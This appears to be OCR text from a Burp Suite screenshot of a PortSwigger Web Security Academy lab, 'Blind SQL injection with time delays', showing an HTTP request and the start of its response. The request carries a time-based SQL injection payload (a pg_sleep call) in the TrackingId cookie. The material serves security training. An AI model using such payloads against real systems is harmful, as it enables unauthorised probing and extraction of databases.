 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a9500e203de1c0fc0f38b4f00ed005d.web-security-academy.net
3 Cookie: TrackingId=kJDvfdvuEmkNCeL4' || pg_sleep(10)-- -; session=
yjfNFzNkMPRAG1jnQbB5smLri0aQWtsr
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10962
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>